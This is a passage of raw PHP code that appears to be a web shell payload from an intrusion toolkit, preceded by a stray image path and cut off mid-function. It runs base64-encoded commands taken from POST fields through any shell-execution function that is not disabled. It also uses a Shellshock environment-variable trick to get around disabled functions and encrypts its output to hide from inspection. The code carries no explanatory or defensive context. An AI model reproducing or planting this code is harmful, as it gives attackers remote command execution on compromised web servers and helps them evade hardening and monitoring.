 @ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){@session_start();
$key=@substr(str_pad(session_id(),16,'a'),0,16);return
@base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key,
OPENSSL_RAW_DATA));};;function asoutput(){$output=ob_get_contents();ob_end_clean();echo
"f3c7239848e0";echo @asenc($output);echo "05fda2646c";}
ob_start();try{$p=base64_decode($_POST["t185a78b977a47"]);
$s=base64_decode($_POST["wd0b7c7ca226cb"]);$envstr=@base64_decode($_POST["b8dcb72ce2ba93"]);
$d=dirname($_SERVER["SCRIPT_FILENAME"]);$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}
\"";if(substr($d,0,1)=="/"){@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/
bin:/usr/sbin:/usr/bin:/sbin:/bin");}else{@putenv("PATH=".getenv("PATH").";C:/Windows/
system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");}if(!
empty($envstr)){$envarr=explode("|||asline|||", $envstr);foreach($envarr as $v) {if (!
empty($v)) {@putenv(str_replace("|||askey|||", "=", $v));}}}$r="{$p} {$c}";function fe($f)
{$d=explode(",",@ini_get("disable_functions"));if(empty($d)){$d=array();}
else{$d=array_map('trim',array_map('strtolower',$d));}
return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));};function runshellshock($d,
$c) {if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {if
(strstr(readlink("/bin/sh"), "bash") != FALSE) {$tmp = tempnam(sys_get_temp_dir(),
'as');putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");if (fe('error_log')) {error_log("a", 1);}
else {mail("a@127.0.0.1", "", "", "-bv");}} else {return False;}$output =
@file_get_contents($tmp);@unlink($tmp);if ($output != "") {print($output);return True;}}
return False;};function runcmd($c)
{$ret=0;$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system')){@system($c,$ret);}
elseif(fe('passthru')){@passthru($c,$ret);}elseif(fe('shell_exec')){print(@shell_exec($c));}
elseif(fe('exec')){@exec($c,$o,$ret);print(join("
",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}
@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 => array('pipe', 'w'), 2